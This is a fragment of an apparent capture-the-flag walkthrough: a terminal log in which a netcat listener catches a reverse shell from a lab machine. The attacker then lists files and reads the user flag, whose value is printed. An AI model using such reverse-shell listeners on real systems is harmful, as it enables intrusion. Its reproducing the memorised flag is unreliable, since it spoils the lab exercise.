 ┌─[sehs@parrot]─[~/Downloads/scriptkiddie]
└──╼ $nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.17.34] from (UNKNOWN) [10.10.10.226] 42856
id
uid=1000(kid) gid=1000(kid) groups=1000(kid)
ls
__pycache__
app.py
index.html
static
templates
cd ..
ls
html
logs
snap
user.txt
cat user.txt
9892d6c44607413b1b5e1322c1eb9d80